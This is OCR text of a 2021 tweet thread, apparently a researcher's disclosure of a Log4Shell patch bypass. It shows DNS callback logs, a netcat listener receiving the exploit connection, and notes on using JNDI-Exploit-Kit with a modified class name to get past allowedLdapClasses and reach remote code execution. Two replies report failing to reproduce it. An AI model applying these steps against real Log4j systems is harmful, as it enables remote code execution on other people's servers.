 Triggering the logging message adding the bypass payload to
ThreadContext["apiversion"]
DNS (A): 127.0.0.1#bypass.marcios k.xyz.
From: 162.158.1.59:60253
PTR: 59.1.158.162.in-addr.arpa.
DNS (A): marcio .xyz.
From: 162.158.1.59:46972
PTR: 59.1.158.162.in-addr.arpa.
DNS (A): marcio k.xyz.
From: 162.158.1.59:38720
PTR: 59.1.158.162.in-addr.arpa.
DNS Callback Received with environment variable
nc -lvp 1389
Listening on 0.0.0.0 1389
Connection received on 8.39.202.14 13132
0
TCP connection on the same host established... Swap here for the
JNDI-Exploit-Kit delivering a Serialized Object as payload. Remember
To modify the ClassName to some expected class to bypass
The allowedLdapClasses. Serialized payload will be then deserialised
Achieving RCE
3:00 PM · Dec 17, 2021 · Twitter Web App
6 Retweets 1 Quote Tweet 18 Likes
Tweet your reply
Reply
Dominique Righetto @righettod · 19s
Replying to @marcioalm
Perhaps I am totally wrong: As Java 8/11/17 raised a
"UnknownHostException" when used with a "normal" DNS listener, like
Burp Collaborator for example, I think that the bypass need a "lazy" DNS
listener accepting characters normally not supported in a domain name.
clyde @clyde23469463 · 17h
Replying to @marcioalm
Can you give insight on which JRE/JDK you are running this? I tried it using
Oracle jdk 1.17 and openjdk 1.11/1.17 and I always get an UnknownHost
exception and receive no lookup at my DNS server